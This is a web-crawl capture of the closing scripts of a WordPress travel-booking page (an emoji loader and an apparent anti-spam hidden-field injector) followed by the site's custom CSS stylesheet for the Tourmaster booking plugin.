const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.canyontravel.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("LqtKXryJeF", "D7NWEF8Bb");
data.data.append("gRuoKftFS", "gzvx1HJBI8]of5Y");
                    }
                    else {
                        data.data = data.data + '&LqtKXryJeF=D7NWEF8Bb&gRuoKftFS=gzvx1HJBI8]of5Y';
                    }
                }
            });

        });
    </script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.canyontravel.eu/wp-content/uploads/tourmaster-style-custom.css?1593432164&ver=6.9
body_size: 3457
content:
.tourmaster-item-mgb{ margin-bottom: 40px; } .tourmaster-container{ max-width: 1180px; margin-left: auto; margin-right: auto; } 
.tourmaster-container{ padding-left: 20px; padding-right: 20px; } 
.tourmaster-item-pdlr{ padding-left: 20px; padding-right: 20px; }.tourmaster-item-mglr{ margin-left: 20px; margin-right: 20px; }.tourmaster-item-rvpdlr{ margin-left: -20px; margin-right: -20px; } 
.tourmaster-invoice-logo{ width: 120px; } 
.tourmaster-single-header-title-wrap{ padding-top: 500px; } 
.tourmaster-single-header-title-wrap{ padding-bottom: 45px; } 
.tourmaster-single-header-background-overlay{ opacity: 0.3; } 
.tourmaster-user-navigation .tourmaster-user-navigation-item.tourmaster-active a, .tourmaster-user-navigation .tourmaster-user-navigation-item.tourmaster-active a:hover{ color: #e2c166; }.tourmaster-user-navigation .tourmaster-user-navigation-item.tourmaster-active:before{ border-color: #e2c166; }.tourmaster-body .tourmaster-user-breadcrumbs span.tourmaster-active{ color: #e2c166; }.tourmaster-user-content-block .tourmaster-user-content-title{ color: #e2c166; }.tourmaster-notification-box, .tourmaster-user-update-notification{ background: #e2c166; }body a.tourmaster-button, body a.tourmaster-button:hover, body a.tourmaster-button:active, body a.tourmaster-button:focus, body input[type="button"].tourmaster-button, body input[type="button"].tourmaster-button:hover, body input[type="submit"].tourmaster-button, body input[type="submit"].tourmaster-button:hover{ background-color: #e2c166; }.goodlayers-payment-form form input.goodlayers-payment-button[type="submit"]{ background-color: #e2c166; }.tourmaster-body .tourmaster-pagination a:hover, .tourmaster-body .tourmaster-pagination a.tourmaster-active, .tourmaster-body .tourmaster-pagination span{ background-color: #e2c166; }.tourmaster-body .tourmaster-filterer-wrap a:hover, .tourmaster-body .tourmaster-filterer-wrap a.tourmaster-active{ color: #e2c166; }table.tourmaster-my-booking-table .tourmaster-my-booking-title, table.tourmaster-my-booking-table .tourmaster-my-booking-title:hover{ color: #e2c166; } .tourmaster-template-wrapper-user .tourmaster-my-booking-filter a:hover, .tourmaster-template-wrapper-user .tourmaster-my-booking-filter a.tourmaster-active{ color: #e2c166; } table.tourmaster-my-booking-table a.tourmaster-my-booking-action{ background: #e2c166; } .tourmaster-user-content-inner-my-booking-single .tourmaster-my-booking-single-title, .tourmaster-user-review-table .tourmaster-user-review-action{ color: #e2c166; }.tourmaster-review-form .tourmaster-review-form-title{ color: #e2c166; }.tourmaster-wish-list-item .tourmaster-wish-list-item-title, .tourmaster-wish-list-item .tourmaster-wish-list-item-title:hover{ color: #e2c166; }.tourmaster-body .ui-datepicker table tr td a.ui-state-active, .tourmaster-body .ui-datepicker table tr td a:hover, .tourmaster-body .ui-datepicker table tr td.tourmaster-highlight a, .tourmaster-body .ui-datepicker table tr td.tourmaster-highlight span{ background: #e2c166; } .tourmaster-body .ui-datepicker select{ color: #e2c166 } .tourmaster-form-field .tourmaster-combobox-wrap:after{ color: #e2c166; } .tourmaster-login-form .tourmaster-login-lost-password a, .tourmaster-login-form .tourmaster-login-lost-password a:hover, .tourmaster-login-bottom .tourmaster-login-bottom-link, .tourmaster-register-bottom .tourmaster-register-bottom-link{ color: #e2c166; }.tourmaster-payment-method-wrap .tourmaster-payment-paypal > img:hover, .tourmaster-payment-method-wrap .tourmaster-payment-credit-card > img:hover{ border-color: #e2c166; } 
.tourmaster-payment-billing-copy-text{ color: #e2c166; }.tourmaster-tour-booking-bar-price-breakdown-link{ color: #e2c166; }.tourmaster-tour-booking-bar-coupon-wrap .tourmaster-tour-booking-bar-coupon-validate, .tourmaster-tour-booking-bar-coupon-wrap .tourmaster-tour-booking-bar-coupon-validate:hover{ color: #e2c166; }.tourmaster-tour-booking-bar-summary .tourmaster-tour-booking-bar-date-edit{ color: #e2c166; }.tourmaster-payment-complete-wrap .tourmaster-payment-complete-icon,.tourmaster-payment-complete-wrap .tourmaster-payment-complete-thank-you{ color: #e2c166; }.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]{ background: #e2c166; }.tourmaster-payment-step-item.tourmaster-checked .tourmaster-payment-step-item-icon,.tourmaster-payment-step-item.tourmaster-enable .tourmaster-payment-step-item-icon{ color: #e2c166; }.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav li a{ background-color: #e2c166; }body.tourmaster-template-payment a.tourmaster-button{ background-color: #e2c166; }.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price{ color: #e2c166; }.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-price-wrap{ color: #e2c166; } 
.tourmaster-tour-info-wrap .tourmaster-tour-info i{ color: #e2c166; }.tourmaster-tour-modern.tourmaster-with-thumbnail .tourmaster-tour-price .tourmaster-tail, .tourmaster-tour-modern.tourmaster-with-thumbnail .tourmaster-tour-discount-price{ color: #e2c166; }.tourmaster-tour-item .tourmaster-tour-view-more,.tourmaster-tour-item .tourmaster-tour-view-more:hover{ background: #e2c166; }.single-tour .tourmaster-datepicker-wrap:after,.single-tour .tourmaster-combobox-wrap:after,.single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i, .tourmaster-form-field .tourmaster-combobox-list-display:after{ color: #e2c166; }.tourmaster-payment-step-item.tourmaster-current .tourmaster-payment-step-item-icon{ background: #e2c166; }.tourmaster-review-content-pagination span:hover,.tourmaster-review-content-pagination span.tourmaster-active{ background: #e2c166; }.tourmaster-content-navigation-item-outer .tourmaster-content-navigation-slider{ background: #e2c166; }.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-count, .tourmaster-body .tourmaster-tour-category-grid .tourmaster-tour-category-head-link{ color: #e2c166; }.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-head-divider, .tourmaster-tour-category-grid-2.tourmaster-with-thumbnail .tourmaster-tour-category-head-divider{ border-color: #e2c166; }.tourmaster-tour-booking-date > i, .tourmaster-tour-booking-room > i, .tourmaster-tour-booking-people > i, .tourmaster-tour-booking-submit > i,.tourmaster-tour-booking-package > i, .tourmaster-tour-booking-bar-wrap .tourmaster-view-count i, .tourmaster-save-wish-list-icon-wrap .tourmaster-icon-active{ color: #e2c166; }.tourmaster-tour-booking-next-sign:before, .tourmaster-tour-booking-next-sign span, .tourmaster-tour-booking-next-sign:after{ background-color: #e2c166; }.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail{ color: #e2c166; }.tourmaster-body .tourmaster-tour-order-filterer-style a.gdlr-core-active, .tourmaster-urgency-message .tourmaster-urgency-message-icon, .tourmaster-payment-receipt-deposit-option label input:checked + span, .tourmaster-tour-booking-bar-deposit-option label input:checked + span, .tourmaster-tour-search-item .tourmaster-type-filter-title i, .tourmaster-type-filter-term input:checked + .tourmaster-type-filter-display, .tourmaster-tour-search-item-head .tourmaster-tour-search-item-head-title i{ color: #e2c166; } 
body .tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover,body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button,.tourmaster-header-price .tourmaster-header-price-overlay{ background: #e2c166;  background: -webkit-linear-gradient(left, #e2c166 , #e2c166);  background: -o-linear-gradient(right, #e2c166, #e2c166);  background: -moz-linear-gradient(right, #e2c166, #e2c166);  background: linear-gradient(to right, #e2c166 , #e2c166); } 
.tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-header-price .tourmaster-header-enquiry-ribbon{ background: #e2c166; background: rgba(226, 193, 102, 0.9); }.tourmaster-tour-booking-bar-wrap.tourmaster-top .tourmaster-header-price .tourmaster-header-price-ribbon,.tourmaster-tour-booking-bar-wrap.tourmaster-bottom .tourmaster-header-price .tourmaster-header-price-ribbon,.tourmaster-tour-booking-bar-wrap.tourmaster-lock .tourmaster-header-price .tourmaster-header-price-ribbon,.tourmaster-tour-booking-bar-wrap.tourmaster-fixed .tourmaster-header-price .tourmaster-header-price-ribbon{ background: #e2c166; } 
.tourmaster-header-price .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price, .tourmaster-header-price .tourmaster-tour-price-info{ color: #e2c166; } 
.tourmaster-wish-list-remove-item{ color: #ba4a4a; }.tourmaster-notification-box.tourmaster-failure, .tourmaster-user-update-notification.tourmaster-failure{ background: #ba4a4a; }.tourmaster-tour-booking-submit-error, .tourmaster-tour-booking-error-max-people{ background: #ba4a4a; }.tourmaster-tour-booking-bar-coupon-wrap .tourmaster-tour-booking-coupon-message.tourmaster-failed{ background-color: #ba4a4a; } 
.tourmaster-tour-rating i, .tourmaster-review-form .tourmaster-review-form-rating, .tourmaster-single-review-content .tourmaster-single-review-detail-rating i, .tourmaster-tour-review-item .tourmaster-tour-review-item-rating i, .tourmaster-tour-search-field-rating .tourmaster-rating-select{ color: #ffa127; } 
.tourmaster-user-top-bar-nav-inner{ background-color: #ffffff; } 
body .tourmaster-user-top-bar-nav .tourmaster-user-top-bar-nav-item{ border-color: #e6e6e6; } 
body .tourmaster-user-top-bar-nav .tourmaster-user-top-bar-nav-item a, body .tourmaster-user-top-bar-nav .tourmaster-user-top-bar-nav-item a:hover{ color: #878787; } 
.tourmaster-template-wrapper-user{ background-color: #f3f3f3; } 
.tourmaster-user-navigation{ background: #ffffff; } 
.tourmaster-user-navigation .tourmaster-user-navigation-head{ color: #3f3f3f; } 
.tourmaster-user-navigation .tourmaster-user-navigation-item a, .tourmaster-user-navigation .tourmaster-user-navigation-item a:hover{ color: #7d7d7d; } 
.tourmaster-user-navigation .tourmaster-user-navigation-item-sign-out{ border-color: #e5e5e5; } 
.tourmaster-body .tourmaster-user-breadcrumbs a, .tourmaster-body .tourmaster-user-breadcrumbs a:hover, .tourmaster-body .tourmaster-user-breadcrumbs span{ color: #a5a5a5; } 
.tourmaster-user-content-block{ background-color: #ffffff; } 
.tourmaster-user-content-block .tourmaster-user-content-title-link, .tourmaster-user-content-block .tourmaster-user-content-title-link:hover{ color: #9e9e9e; } 
.tourmaster-user-content-block .tourmaster-user-content-title-wrap, table.tourmaster-table th, .tourmaster-template-wrapper table.tourmaster-table tr td{ border-color: #e8e8e8; } 
.tourmaster-my-profile-info .tourmaster-head, .tourmaster-my-profile-info .tourmaster-tail, .tourmaster-edit-profile-wrap .tourmaster-head, table.tourmaster-table th, table.tourmaster-table td{ color: #545454; }.tourmaster-user-content-inner-my-booking-single .tourmaster-my-booking-single-field{ color: #545454; } 
table.tourmaster-my-booking-table .tourmaster-my-booking-price{ color: #424242; } 
.tourmaster-template-wrapper-user .tourmaster-my-booking-filter a{ color: #a5a5a5; } 
.tourmaster-booking-status, .tourmaster-user-review-status.tourmaster-status-submitted{ color: #acacac; } 
.tourmaster-booking-status.tourmaster-status-pending, .tourmaster-user-review-status.tourmaster-status-pending{ color: #24a04a; } 
.tourmaster-booking-status.tourmaster-status-online-paid{ color: #cd9b45; } 
.tourmaster-booking-status.tourmaster-status-deposit-paid{ color: #e2c166; } 
.tourmaster-my-booking-single-sidebar .tourmaster-my-booking-single-payment-button, .tourmaster-my-booking-single-sidebar .tourmaster-my-booking-single-payment-button:hover{ background-color: #48a198; } 
.tourmaster-invoice-head{ color: #121212; } 
.tourmaster-invoice-price-head, .tourmaster-invoice-payment-info{ background-color: #f3f3f3; } 
.tourmaster-invoice-price-head, .tourmaster-invoice-payment-info{ color: #454545; } 
.tourmaster-invoice-price .tourmaster-head, .tourmaster-invoice-total-price{ color: #7b7b7b; } 
.tourmaster-invoice-price .tourmaster-tail{ color: #1e1e1e; } 
.tourmaster-payment-traveller-info-wrap .tourmaster-head, .tourmaster-payment-contact-wrap .tourmaster-head, .tourmaster-payment-billing-wrap .tourmaster-head, .tourmaster-payment-additional-note-wrap .tourmaster-head, .tourmaster-payment-detail-wrap .tourmaster-payment-detail, .tourmaster-payment-detail-notes-wrap .tourmaster-payment-detail, .tourmaster-payment-traveller-detail .tourmaster-payment-detail{ color: #5c5c5c; }.goodlayers-payment-form .goodlayers-payment-form-field .goodlayers-payment-field-head{ color: #5c5c5c; } 
.tourmaster-body .tourmaster-form-field input[type="text"], .tourmaster-body .tourmaster-form-field input[type="email"], .tourmaster-body .tourmaster-form-field input[type="password"], .tourmaster-body .tourmaster-form-field textarea, .tourmaster-body .tourmaster-form-field select, .tourmaster-body .tourmaster-form-field input[type="text"]:focus, .tourmaster-form-field.tourmaster-with-border .tourmaster-combobox-list-display, .tourmaster-form-field .tourmaster-combobox-list-wrap ul, .tourmaster-body .tourmaster-form-field input[type="email"]:focus, .tourmaster-body .tourmaster-form-field input[type="password"]:focus, .tourmaster-body .tourmaster-form-field textarea:focus{ color: #545454; }.goodlayers-payment-form .goodlayers-payment-form-field input[type="text"]{ color: #545454; } 
.tourmaster-body .tourmaster-form-field input[type="text"], .tourmaster-body .tourmaster-form-field input[type="email"], .tourmaster-body .tourmaster-form-field input[type="password"], .tourmaster-body .tourmaster-form-field textarea, .tourmaster-body .tourmaster-form-field select, .tourmaster-body .tourmaster-form-field input[type="text"]:focus, .tourmaster-body .tourmaster-form-field input[type="email"]:focus, .tourmaster-body .tourmaster-form-field input[type="password"]:focus, .tourmaster-body .tourmaster-form-field textarea:focus{ background: #ffffff; }.goodlayers-payment-form .goodlayers-payment-form-field input[type="text"]{ background-color: #ffffff; } 
.tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="text"], .tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="email"], .tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="password"], .tourmaster-form-field.tourmaster-with-border textarea.tourmaster-validate-error, .tourmaster-form-field.tourmaster-with-border select.tourmaster-validate-error{ background-color: #fff9f9; }.tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="text"]:focus, .tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="email"]:focus, .tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="password"]:focus, .tourmaster-form-field.tourmaster-with-border textarea.tourmaster-validate-error:focus, .tourmaster-form-field.tourmaster-with-border select.tourmaster-validate-error:focus{ background-color: #fff9f9; } 
.tourmaster-form-field.tourmaster-with-border input[type="text"], .tourmaster-form-field.tourmaster-with-border input[type="email"], .tourmaster-form-field.tourmaster-with-border input[type="password"], .tourmaster-form-field.tourmaster-with-border textarea, .tourmaster-form-field.tourmaster-with-border select{ border-color: #e6e6e6; }.goodlayers-payment-form .goodlayers-payment-form-field input[type="text"]{ border-color: #e6e6e6; } 
.tourmaster-form-field .tourmaster-file-label-text{ background-color: #f3f3f3; } 
.tourmaster-form-field .tourmaster-file-label-text{ color: #a6a6a6; } 
.tourmaster-body .ui-datepicker{ background-color: #f5f5f5; } 
.tourmaster-body .ui-datepicker{ border-color: #ebebeb; } 
.tourmaster-body .ui-datepicker table tr th{ color: #808080; } 
.tourmaster-body .ui-datepicker table tr td a, .tourmaster-body .ui-datepicker-prev, .tourmaster-body .ui-datepicker-next{ background-color: #ffffff; } 
.tourmaster-body .ui-datepicker table tr td a, .tourmaster-body .ui-datepicker-prev, .tourmaster-body .ui-datepicker-next{ color: #5b5b5b; } 
.tourmaster-body .ui-datepicker table tr td a.ui-state-disable{ color: #c0c0c0; }.tourmaster-body .ui-datepicker-prev.ui-state-disabled, .tourmaster-body .ui-datepicker-next.ui-state-disabled, .tourmaster-body .ui-datepicker table tr td{ color: #c0c0c0; } 
.tourmaster-tour-booking-bar-inner, .tourmaster-form-field .tourmaster-combobox-list-wrap ul{ background-color: #ffffff; } 
.tourmaster-tour-booking-date .tourmaster-tour-booking-date-display, .tourmaster-tour-booking-bar-wrap .tourmaster-view-count{ color: #333333; }.tourmaster-tour-booking-bar-wrap .tourmaster-save-wish-list{ color: #333333; }.tourmaster-tour-booking-people-container .tourmaster-tour-booking-room-text{ color: #333333; } 
.tourmaster-tour-booking-bar-wrap .tourmaster-save-wish-list{ background-color: #fbfbfb; } 
.tourmaster-tour-booking-bar-wrap .tourmaster-booking-bottom, .tourmaster-tour-booking-bar-wrap .tourmaster-save-wish-list{ border-color: #ebebeb; } 
.tourmaster-tour-booking-bar-wrap .tourmaster-tour-booking-bar-summary-title{ color: #000000; } 
.tourmaster-tour-booking-bar-summary-info, .tourmaster-tour-booking-bar-summary-people-amount, .tourmaster-tour-booking-bar-summary-room-text{ color: #414141; } 
.tourmaster-price-breakdown, .tourmaster-tour-booking-bar-total-price-wrap{ color: #515151; } 
.tourmaster-tour-booking-bar-total-price, .tourmaster-tour-booking-bar-deposit-text{ color: #242424; } 
.tourmaster-payment-receipt-deposit-option label input + span, .tourmaster-tour-booking-bar-deposit-option label input + span, .tourmaster-tour-booking-bar-total-price-wrap.tourmaster-deposit, .tourmaster-tour-booking-bar-total-price-wrap.tourmaster-deposit .tourmaster-tour-booking-bar-total-price{ color: #a1a1a1; } 
.tourmaster-payment-service-form-wrap{ background-color: #f5f5f5; } 
.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-title{ color: #1a1a1a; } 
.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-title{ border-color: #e3e3e3; } 
.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-item-title{ color: #6a6a6a; } 
.tourmaster-template-search .tourmaster-template-wrapper, .tourmaster-template-archive .tourmaster-template-wrapper{ background-color: #f3f3f3; } 
.tourmaster-single-search-not-found-wrap .tourmaster-single-search-not-found-inner{ background-color: #f6f6f6; } 
.tourmaster-single-search-not-found-wrap .tourmaster-single-search-not-found-title{ color: #cccccc; } 
.tourmaster-single-search-not-found-wrap .tourmaster-single-search-not-found-caption{ color: #a8a8a8; } 
.single-tour .tourmaster-tour-info-outer{ background-color: #f5f5f5; } 
.single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info{ color: #414141; } 
.tourmaster-single-review-head .tourmaster-tour-rating-text, .tourmaster-single-review-sort-by .tourmaster-head, .tourmaster-single-review-content .tourmaster-single-review-user-name, .tourmaster-single-review-content .tourmaster-single-review-user-type{ color: #272727; } 
.tourmaster-single-review-content .tourmaster-single-review-detail-date{ color: #a3a3a3; } 
.tourmaster-payment-complete-wrap,.tourmaster-payment-method-wrap{ background-color: #f5f5f5; } 
.tourmaster-payment-complete-wrap .tourmaster-payment-complete-head, .tourmaster-payment-method-wrap .tourmaster-payment-method-title, .tourmaster-payment-method-wrap .tourmaster-payment-method-or{ color: #262626; } 
.tourmaster-payment-complete-wrap .tourmaster-payment-complete-bottom-text, .tourmaster-payment-complete-wrap .tourmaster-payment-complete-head, .tourmaster-payment-method-wrap .tourmaster-payment-method-title{ border-color: #e3e3e3; } 
.tourmaster-review-content-pagination span{ color: #696969; } 
.tourmaster-review-content-pagination span{ background-color: #f3f3f3; } 
.tourmaster-payment-step-item .tourmaster-payment-step-item-icon{ background: #161616; } 
.tourmaster-booking-tab-title{ background-color: #f5f5f5; } 
.tourmaster-booking-tab-title{ color: #929292; } 
.tourmaster-booking-tab-title{ color: #242424; } 
.tourmaster-enquiry-form .tourmaster-enquiry-form-message.tourmaster-success{ background-color: #e2c166; } 
.tourmaster-enquiry-form .tourmaster-enquiry-form-message.tourmaster-success{ border-color: #e2c166; } 
.tourmaster-enquiry-form .tourmaster-enquiry-form-message.tourmaster-success{ color: #e2c166; } 
.tourmaster-enquiry-form .tourmaster-enquiry-form-message.tourmaster-failed{ background-color: #fff1f1; } 
.tourmaster-enquiry-form .tourmaster-enquiry-form-message.tourmaster-failed{ border-color: #fee1e1; } 
.tourmaster-urgency-message{ color: #ffffff; } 
.tourmaster-urgency-message{ background-color: #343434; } 
.tourmaster-enquiry-form .tourmaster-enquiry-form-message.tourmaster-failed{ color: #a87575; } 
.tourmaster-tour-item .tourmaster-tour-title a, .tourmaster-tour-item .tourmaster-tour-title a:hover{ color: #333333; } 
.tourmaster-tour-order-filterer-wrap{ background-color: #ffffff; } 
.tourmaster-tour-order-filterer-wrap .tourmaster-combobox-wrap select{ background-color: #ffffff; } 
.tourmaster-body .tourmaster-tour-order-filterer-style a, .tourmaster-body .tourmaster-tour-order-filterer-style a:hover{ color: #adadad; } 
.tourmaster-tour-medium.tourmaster-tour-frame, .tourmaster-tour-full.tourmaster-tour-frame .tourmaster-tour-content-wrap, .tourmaster-tour-grid.tourmaster-tour-frame .tourmaster-tour-content-wrap{ background: #ffffff; } 
.tourmaster-tour-item .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-price .tourmaster-tail{ color: #1b1b1b; } 
.tourmaster-tour-item .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-tail{ color: #aaaaaa; } 
.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap{ background-color: #e7e7e7; } 
.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price-head{ color: #5c5c5c; } 
.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap.tourmaster-with-discount .tourmaster-tour-price{ color: #989898; } 
.tourmaster-lightbox-wrapper .tourmaster-lightbox-content-wrap{ background-color: #ffffff; } 
.tourmaster-lightbox-wrapper h3, .tourmaster-lightbox-wrapper .tourmaster-lightbox-title, .tourmaster-lightbox-wrapper .tourmaster-lightbox-close, .tourmaster-payment-receipt-field .tourmaster-head, .tourmaster-login-bottom .tourmaster-login-bottom-title{ color: #0e0e0e; } 
.tourmaster-login-form label, .tourmaster-login-form2 label, .tourmaster-lost-password-form label, .tourmaster-reset-password-form label, .tourmaster-register-form .tourmaster-profile-field .tourmaster-head{ color: #5c5c5c; } .tourmaster-review-form .tourmaster-review-form-description .tourmaster-tail, .tourmaster-review-form .tourmaster-review-form-traveller-type .tourmaster-tail{ color: #5c5c5c; } 
.tourmaster-tour-review-item .tourmaster-tour-review-item-title a, .tourmaster-tour-review-item .tourmaster-tour-review-item-title a:hover{ color: #313131; } 
.tourmaster-tour-review-item .tourmaster-tour-review-item-user{ color: #5f5f5f; } 
.tourmaster-content-navigation-item-outer{ background-color: #ebebeb; } 
.tourmaster-content-navigation-item .tourmaster-content-navigation-tab{ color: #9a9a9a; } 
.tourmaster-content-navigation-item .tourmaster-content-navigation-tab.tourmaster-active, .tourmaster-content-navigation-item .tourmaster-content-navigation-tab:hover{ color: #1b1b1b; } 
.tourmaster-tour-search-wrap .tourmaster-tour-search-field input[type="text"], .tourmaster-tour-search-wrap .tourmaster-tour-search-field input[type="text"]:focus, .tourmaster-tour-search-wrap .tourmaster-tour-search-field select{ background-color: #f3f3f3; } 
.tourmaster-tour-search-wrap .tourmaster-tour-search-field input[type="text"], .tourmaster-tour-search-wrap .tourmaster-tour-search-field select{ border-color: #f3f3f3; } 
.tourmaster-tour-search-wrap .tourmaster-tour-search-title{ color: #ffffff; } 
.tourmaster-tour-search-wrap .tourmaster-tour-search-field label{ color: #383838; } 
.tourmaster-tour-search-wrap .tourmaster-tour-search-field input[type="text"], .tourmaster-tour-search-wrap .tourmaster-tour-search-field input[type="text"]:focus, .tourmaster-tour-search-wrap .tourmaster-tour-search-field select{ color: #7f7f7f; }.tourmaster-tour-search-wrap input::-webkit-input-placeholder{  color: #7f7f7f; }.tourmaster-tour-search-wrap input::-moz-placeholder{  color: #7f7f7f; }.tourmaster-tour-search-wrap input:-ms-input-placeholder{  color: #7f7f7f; }.tourmaster-tour-search-wrap input:-moz-placeholder{  color: #7f7f7f; } 
.tourmaster-tour-search-wrap .tourmaster-datepicker-wrap:after, .tourmaster-tour-search-wrap .tourmaster-tour-search-field-inner:after, .tourmaster-tour-search-wrap .tourmaster-combobox-wrap:after{ color: #383838; } 
.tourmaster-tour-search-wrap.tourmaster-with-frame{ background-color: #ffffff; } 
.tourmaster-type-filter-term .tourmaster-type-filter-display{ color: #878787; } 
